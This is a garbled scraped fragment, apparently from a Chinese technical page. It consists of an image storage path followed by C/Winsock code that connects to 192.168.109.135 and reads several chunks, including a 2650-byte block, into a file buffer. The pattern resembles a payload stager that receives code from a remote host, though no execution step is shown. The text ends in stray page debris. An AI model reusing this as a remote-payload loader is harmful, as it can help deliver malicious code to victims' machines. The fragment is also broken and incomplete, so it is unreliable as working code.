 sin.sin_addr.S_un.S_addr = inet_addr("192.168.109.135");
if (connect(socks, (struct sockaddr*)&sin, sizeof(sin)) == SOCKET_ERROR)
{
dwError = GetLastError();
printf("[*]Bind Error : %d \\n", dwError);
return FALSE;
}
int ret = 0;
ret = recv(socks, (PCHAR)bFileBuffer, 4, NULL);
ret = recv(socks, (PCHAR)bFileBuffer, 2650, NULL);//中断
ret = recv(socks, (PCHAR)bFileBuffer, 4, NULL);
ret = recv(socks, (PCHAR)bFileBuffer, 4, NULL);
ret = recv(socks, (PCHAR)bFileBuffer, 4, NULL);
到相关问题
行: 26 字